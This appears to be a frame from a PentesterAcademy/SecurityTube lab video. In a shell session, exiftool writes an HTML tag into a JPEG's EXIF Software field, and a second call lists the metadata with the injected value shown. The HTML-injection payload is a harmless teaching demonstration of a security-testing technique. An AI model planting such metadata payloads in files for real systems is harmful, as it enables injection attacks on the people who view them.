 Edit Metadata
PentesterAcademy# exiftool -Software='<H1>Vulnerable to HTMLi</H1>' fujifilm-mx1700_attack.jpg
1 image files updated
PentesterAcademy#
PentesterAcademy# exiftool fujifilm-mx1700_attack.jpg
ExifTool Version Number : 8.60
File Name : fujifilm-mx1700_attack.jpg
Directory : .
File Size : 98 kB
File Modification Date/Time : 2013:10:24 08:16:01-04:00
File Permissions : rw-r--r--
File Type : JPEG
MIME Type : image/jpeg
Exif Byte Order : Little-endian (Intel, II)
Make : FUJIFILM
Camera Model Name : MX-1700ZOOM
Orientation : Horizontal (normal)
X Resolution : 72
Y Resolution : 72
Resolution Unit : inches
Software : <H1>Vulnerable to HTMLi</H1>
Modify Date : 2000:09:02 14:30:10
Y Cb Cr Positioning : Co-sited
Copyright :
F Number : 7.0
Exposure Program : Program AE
ISO : 125
Exif Version : 0210
Date/Time Original : 2000:09:02 14:30:10
Create Date : 2000:09:02 14:30:10
Components Configuration : Y, Cb, Cr, -
Compressed Bits Per Pixel : 2
©SecurityTube.net